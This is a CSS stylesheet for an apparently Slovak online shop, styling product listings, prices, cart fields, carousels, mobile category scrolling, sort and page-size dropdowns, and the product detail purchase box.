.no-more-tables .table > thead > tr > th, .no-more-tables .table > tbody > tr > th, .no-more-tables .table > tfoot > tr > th, .no-more-tables .table > thead > tr > td, .no-more-tables .table > tbody > tr > td, .no-more-tables .table > tfoot > tr > td {border:none!important}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}

.owl-slider-002 .owl-controls .owl-nav div.owl-prev, .owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.owl-hero-text a, .owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
}

.owl-carousel .product-block .footer {
    padding-top: 0;
}

.owl-carousel .product-block .title {
    margin: 0;
}


.owl-hero-outer .btn {
  margin-top: 10px;
  background-color:rgba(34, 34, 34, .3);
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  padding: 10px 20px 10px 20px;
  border-radius: 4px;
  color: #ffffff;
  margin-top: 20px;
  border: 2px solid #FFF;
}

.owl-carousel .product-block .img-center {
  height: 150px !important;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
	transition: all 0.3s ease 0s;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    display: block;
}

.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.nav-center-side .owl-next, .nav-center-side .owl-prev {
    opacity: 0.4 !important;
}

.price-filters-h .price-slider .values {
    margin: 0 0px 10px 25px;
}

.price-filters-h .price-slider .values input {
    font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.noUi-horizontal .noUi-handle {
    left: -8px;
}

.a-color {
  border: 1px solid #ccc;
  vertical-align: sub;
  width: 15px;
  height: 15px;
  margin:0 7px 0 0;
	}	

.btn-block {
	width: auto;
}

.old-price {
    float: left;
    padding-right: 5px;
    font-size: 13px !important
}

.highlight  {
  background: rgb(245, 245, 245);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 10px;
  width: 100%;
  padding: 10px 25px;
  margin-bottom: 15px;
  }

.highlight h3 {
  margin-top: 5px;
  }

.highlight-set, .highlight-stojany-ext {
  background: rgb(245, 250, 235);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;
  width: 100%;
  padding: 15px 25px;
  margin-bottom: 15px; 
  font-size: 18px; 
}




.contact-info  {
  width: 100%;
  padding: 10px 25px;
  }

.bg-grey {
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;
    }

.new-price {
    float: left;
    padding-right: 10px;
}

/* BEGIN zoznam-produktov eshop*/

.title a:hover {
    text-decoration: none
}

.products-list .product-block figure {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
    margin-bottom: 5px;
	display: flex;
}

.sm-down .a-color {
    display: none;
}



.category-list .thumbnail-left {
    background-color: #FFF	;
    border: 1px solid #f5f5f5;
	border-radius: 5px;
    padding: 10px;
	text-align: left!important;
	align-items:center;
	display: flex;
}

.category-list a:hover, .category-list a:focus  {
	background: red;
	text-decoration: none!important;
    }

.category-list .thumbnail-left:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;     
    }


.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
	margin-right: 10px;
}
@media only screen and (min-width: 768px) {
  .products-list .product-block {
    margin-bottom: 20px;
  }
}



.product-block figure {
	border:none;}

@media only screen and (min-width: 768px) {
  .zoznam-produktov .product-block .img-center {
    max-width: 100%;
    max-height: 100%;
    height: auto!important;
  }
}

@media only screen and (min-width: 1200px) {
  .zoznam-produktov .product-block .img-center {
    max-width: 100%;
    max-height: 100%;
    height: 200px!important;
  }

} 

.product-block .price-box .old-price ~ .new-price {
  color: #e00e00 !important;
}

.zoznam-produktov .products-list .product-block .footer {
  padding-top: 0;
}


.zoznam-produktov .products-list .product-block .color-outer, .detail .products-list .product-block .color-outer {
    opacity: 0.1
}

.zoznam-produktov .products-list .product-block .color-outer:hover, .detail .products-list .product-block .color-outer:hover {
    opacity: 1
}

.col-md-6:nth-child(2) > p:nth-child(5) {display:none!important;}
	
.product-block:hover {
    filter: brightness(0.95);
}
	

    

    
#links a:hover {
	color: #b4ca3c;
	transition: all 0.3s ease 0s!important;
}
	
.prod-form p:nth-child(9) {display:none;}
    
.pushy {
  width: 340px!important;
}
.pushy-left {
  transform: translate3d(-340px, 0, 0);
}

.pushy-open-left .pushy-left {
  transform: translate3d(0, 0, 0) !important;
}

.pushy-open-left .pushy-container,
.pushy-open-left .push {
  transform: translate3d(340px, 0, 0) !important;
}
.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 15px!important;
    padding-top: 15px!important;
}
    
.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}



.infos h3 {
  margin-top: 0px;
}    
    



.infos .media-object {
    margin-right: 10px;
    }

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
    }

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}
    
    .zoznam-produktov .products-list .product-block .footer {
  margin-top: 10px !important;
}
    /* Garden-shop detail: nova cena cervena len pri zlave */
body.detail .prod-form .price:has(.price-old) .price-new,
body.detail .prod-form .price:has(.price-old) .price-new #price-with-tax {
  color: #e00e00 !important;
}

body.detail .prod-form .price .price-info {
    color: #777;
}

body.detail .prod-form .price {
    display: flex;
    align-items: baseline;
    column-gap: 8px;
    row-gap: 4px;
    flex-wrap: wrap;
}

body.detail .prod-form .price .price-label {
    width: 100%;
}

body.detail .prod-form .price .price-new,
body.detail .prod-form .price .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

body.detail .prod-form .price .price-label.price-without-tax {
    font-size: 12px;
}

.detail .price-label {
    font-size: 15px;
}

.detail .price .price-label {
    font-size: 11px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #777;
}

  .zoznam-produktov .products-list .product-block {
    padding: 10px!important;
  }

/* ============================================
   Kategórie - horizontálny scroll na mobile
   ============================================ */
@media (max-width: 767px) {
    .category-list {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: thin;
        scrollbar-color: #666 transparent;
        padding: 0 15px 8px 15px;
        margin-left: -15px;
        margin-right: -15px;
        width: calc(100% + 30px) !important;
        gap: 0;
    }

    .category-list::-webkit-scrollbar {
        height: 2px;
    }

    .category-list::-webkit-scrollbar-track {
        background: transparent;
    }

    .category-list::-webkit-scrollbar-thumb {
        background: #888;
        border-radius: 1px;
    }

    .category-list > .row,
    .category-list > .row.thumbnails {
        display: contents !important;
    }

    .category-list .row > div,
    .category-list .row > .col-xs-12,
    .category-list .row > [class*="col-"] {
        flex: 0 0 75px !important;
        width: 75px !important;
        max-width: 75px !important;
        min-width: 75px !important;
        padding: 0 8px !important;
        margin: 0 !important;
        float: none !important;
    }

    .category-list .thumbnail-left {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        text-align: center;
        padding: 5px 0;
        border: none !important;
        background: none !important;
        width: 100%;
    }

    .category-list .thumbnail-left-img {
        display: block !important;
        margin: 0 auto 5px auto !important;
    }

    .category-list .thumbnail-left-img img {
        width: 50px !important;
        height: 50px !important;
        object-fit: contain !important;
        margin: 0 auto !important;
    }

    .category-list .thumbnail-left-text,
    .category-list .thumbnail-left .media-body {
        width: 100%;
    }

    .category-list h2.media-heading,
    .category-list .media-title {
        font-size: 12px !important;
        font-weight: 400 !important;
        margin: 0;
        line-height: 1.2;
        white-space: normal;
    }
}

/* ============================================
   Názov produktu - bližšie k cene, zarovnanie doľava
   ============================================ */
.zoznam-produktov .product-block .title {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

/* Cena - bližšie k názvu, zarovnanie doľava */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    justify-content: flex-start;
    gap: 6px;
    flex-wrap: wrap;
    width: 100%;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .new-price {
    font-size: 14px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 14px;
    color: #999;
    text-decoration: line-through;
    margin-right: 8px;
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

/* Footer produktu */
.zoznam-produktov .product-block .footer {
    padding: 0 0 15px 0;
    margin-top: 0 !important;
    display: flex;
    justify-content: flex-start;
}

/* ============================================
   PRODUCT DETAIL - Quantity & Add to Cart button
   ============================================ */
.detail .buy-box .row:last-child {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.detail .buy-box .row > .col-xs-6.bottom-column:first-child {
    width: 140px;
    flex: 0 0 140px;
}

.detail .buy-box .row > .col-xs-6.bottom-column:last-child {
    width: auto;
    flex: 1 1 auto;
    margin-left: 15px;
}

.detail .buy-box #quantity,
.detail .buy-box input.js-quantity {
    width: 50px !important;
    min-width: 50px !important;
    height: 44px !important;
    text-align: center;
    font-size: 16px;
    color: #333 !important;
    background: #fff !important;
    padding: 0 5px !important;
    line-height: 44px;
}

.detail .buy-box .input-group-btn .btn,
.detail .buy-box .quantity-btn,
.detail .buy-box button[data-type="minus"],
.detail .buy-box button[data-type="plus"] {
    height: 44px !important;
    width: 44px !important;
    line-height: 44px;
    padding: 0 !important;
}

/* Detail - Do kosika button color */
body.detail .prod-form .btn.btn-primary,
body.detail .prod-form #addToBasket {
    background-color: #99cc33;
    border-color: #99cc33;
}

body.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background-color: #8fbe2e !important;
    border-color: #8fbe2e !important;
}

@media (max-width: 480px) {
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: 120px;
        flex: 0 0 120px;
    }
}

/* ============================================
   SCROLLABLE DROPDOWN MENUS
   Pre filter a sorting dropdowns
   ============================================ */

/* Scrollovatelne dropdown menu */
.scrollable-menu,
.dropdown-menu.scrollable-menu {
    max-height: 280px;
    overflow-y: auto;
    overflow-x: hidden;
}

/* Krajsi scrollbar (webkit - Chrome, Safari, Edge) */
.scrollable-menu::-webkit-scrollbar {
    width: 6px;
}

.scrollable-menu::-webkit-scrollbar-track {
    background: #f5f5f5;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb {
    background: #ccc;
    border-radius: 3px;
}

.scrollable-menu::-webkit-scrollbar-thumb:hover {
    background: #999;
}

/* Desktop sorter ako dropdown */
.sorter-bar,
.sorter-links {
    position: relative;
    overflow: visible;
}

.sorter-desktop {
    position: relative;
    display: inline-block;
    z-index: 100;
}

/* Aktivny link - button */
.sorter-desktop .sorter-link.active {
    display: inline-block;
    min-width: 160px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
    font-weight: normal;
}

.sorter-desktop .sorter-link.active::after {
    content: "▼";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

/* Ostatne linky - skryte, absolutne pozicovane */
.sorter-desktop .sorter-link:not(.active) {
    display: none !important;
}

/* Dropdown wrapper - spolocny border */
.sorter-desktop::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 160px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px; /* 4 polozky x 38px */
}

/* Hover stavy */
.sorter-desktop:hover .sorter-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.sorter-desktop:hover .sorter-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.sorter-desktop:hover::before {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Zobrazit polozky */
.sorter-desktop:hover .sorter-link:not(.active) {
    display: block !important;
    position: absolute;
    left: 0;
    min-width: 160px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
}

/* Pozicie poloziek */
.sorter-desktop:hover .sorter-link:nth-child(1):not(.active) { top: 100%; }
.sorter-desktop:hover .sorter-link:nth-child(2):not(.active) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link:nth-child(3):not(.active) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link:nth-child(4):not(.active) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link:nth-child(5):not(.active) { top: calc(100% + 152px); }

/* Korekcie pozicii podla toho, ktory je active */
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(2) { top: 100%; }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(4) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

/* Hover efekt na polozkach */
.sorter-desktop .sorter-link:not(.active):hover {
    background: #f5f5f5;
}

/* ============================================
   PAGESIZE DROPDOWN
   ============================================ */

/* Desktop pagesize ako dropdown */
.pagesize-desktop {
    position: relative;
    display: inline-flex;
    align-items: center;
    z-index: 99;
}

.pagesize-desktop .pagesize-label {
    margin-right: 8px;
}

/* Aktivny link - button */
.pagesize-desktop .pagesize-link.active {
    display: inline-block;
    min-width: 60px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
}

.pagesize-desktop .pagesize-link.active::after {
    content: "▼";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

/* Ostatne linky - skryte */
.pagesize-desktop .pagesize-link:not(.active) {
    display: none;
}

/* Dropdown wrapper - spolocny border */
.pagesize-desktop::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 60px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px; /* 4 polozky x 38px */
}

/* Hover stavy */
.pagesize-desktop:hover .pagesize-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.pagesize-desktop:hover .pagesize-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.pagesize-desktop:hover::after {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Zobrazit polozky */
.pagesize-desktop:hover .pagesize-link:not(.active) {
    display: block;
    position: absolute;
    right: 0;
    min-width: 60px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
    text-align: center;
}

/* Pozicie poloziek - 5 poloziek (36, 50, 100, 150, 200) */
.pagesize-desktop:hover .pagesize-link:nth-child(2):not(.active) { top: 100%; }
.pagesize-desktop:hover .pagesize-link:nth-child(3):not(.active) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link:nth-child(4):not(.active) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link:nth-child(5):not(.active) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link:nth-child(6):not(.active) { top: calc(100% + 152px); }

/* Korekcie pozicii podla toho, ktory je active */
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(3) { top: 100%; }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(5) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

/* Hover efekt na polozkach */
.pagesize-desktop .pagesize-link:not(.active):hover {
    background: #f5f5f5;
}

/* Pagesize nalavo od pagination - len spodny navigator */
.pageNavigatorBottom {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    flex-wrap: wrap;
}

.pageNavigatorBottom .pagesize-desktop {
    order: -1;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-label {
    display: none;
}

.pageNavigatorBottom .pagination {
    margin: 0;
}

/* ============================================
   END SCROLLABLE DROPDOWN
   ============================================ */
#mailchimp {
    display: none !important;
}
/* ============================================
   PRODUCT LIST DESIGN
   Minimalistický, moderný štýl
   ============================================ */

/* Product card - čistý minimalistický štýl */
.zoznam-produktov .product-block {
    background: #fff;
    border: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 30px;
    transition: all 0.3s ease;
}

/* Hover efekt - jemný tieň */
.zoznam-produktov .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

/* Figure/obrázok kontajner */
.zoznam-produktov .product-block figure {
    position: relative;
    overflow: hidden;
    background: #f8f8f8;
    margin-bottom: 15px;
}

/* Obrázok produktu - zoom efekt pri hover */
.zoznam-produktov .product-block figure img {
    transition: transform 0.5s ease, opacity 0.3s ease;
    width: 100%;
    height: auto;
    object-fit: contain;
}

.zoznam-produktov .product-block:hover figure img {
    transform: scale(1.03);
}

/* Názov produktu - moderná typografia */
.zoznam-produktov .product-block .title {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

/* Cena - čistý minimalistický štýl */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .new-price {
    font-size: 14px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 14px;
    color: #999;
    text-decoration: line-through;
    margin-right: 8px;
}

/* Footer produktu */
.zoznam-produktov .product-block .footer {
    padding: 0 0 15px 0;
    margin-top: 0;
}

/* Statusy/labely - minimalistický štýl */
.zoznam-produktov .product-block .statuses {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2;
}

.zoznam-produktov .product-block span.label {
    background: rgba(255, 255, 255, 0.75);
    color: #1a1a1a;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 5px 10px;
    border-radius: 0;
    backdrop-filter: blur(5px);
}

.zoznam-produktov .product-block span.label-green {
    background: rgba(156, 207, 49, 0.75);
    color: #fff;
}

.zoznam-produktov .product-block span.label-red {
    background: rgba(200, 50, 50, 0.75);
    color: #fff;
}

/* Grid spacing */
.zoznam-produktov .products-list .row > [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

/* Responsive úpravy */
@media (min-width: 992px) {
    .zoznam-produktov .product-block .title {
        font-size: 14px;
    }

    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price,
    .zoznam-produktov .product-block .price-box .old-price {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .zoznam-produktov .product-block {
        margin-bottom: 20px;
    }

    .zoznam-produktov .product-block .title {
        font-size: 13px;
    }

    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price {
        font-size: 14px;
    }
}

/* ============================================
   END  PRODUCT LIST DESIGN
   ============================================ */

/* ============================================
   PRODUCT DETAIL (from Garden-shop)
   ============================================ */
.detail .product-detail .prod-form h1 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 500;
    letter-spacing: 0.01em;
    margin-bottom: 10px;
}

.detail .product-detail .shortdesc {
    font-size: 14px;
    line-height: 1.6;
    color: #555;
    margin-bottom: 18px;
}

.detail .buy-box {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 18px 0 18px 20px;
    margin: 16px 0 10px 0;
}

.detail .price .price-label {
    font-size: 11px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #777;
}

.detail .price .price-new {
    font-size: 22px;
    font-weight: 600;
    color: #111;
    letter-spacing: 0.01em;
    white-space: nowrap;
}

.detail .price .price-old {
    color: #8a8a8a;
}

.detail .prod-form .btn.btn-primary.btn-lg {
    background: #99cc33;
    border: 1px solid #99cc33;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 12px;
    padding: 14px 18px;
}

.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background: #8fbe2e;
    border-color: #8fbe2e;
}

.detail .prod-labels {
    margin-top: 10px;
}

.detail .prod-labels .label {
    background: #f5f5f5;
    color: #111;
    border: 1px solid #e6e6e6;
    font-size: 11px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.prod-labels li {
    margin-bottom: 0;
}

.detail .spec.prod-spec {
    border-top: 1px solid #eee;
    margin-top: 18px;
    padding-top: 16px;
}

@media (max-width: 767px) {
    .detail .product-detail .prod-form h1 {
        font-size: 20px;
    }

    .detail .price .price-new {
        font-size: 20px;
    }

    .detail .prod-form .btn.btn-primary.btn-lg {
        font-size: 11px;
        padding: 12px 14px;
    }
}
.prod-labels li {
    margin-bottom: 0;
}
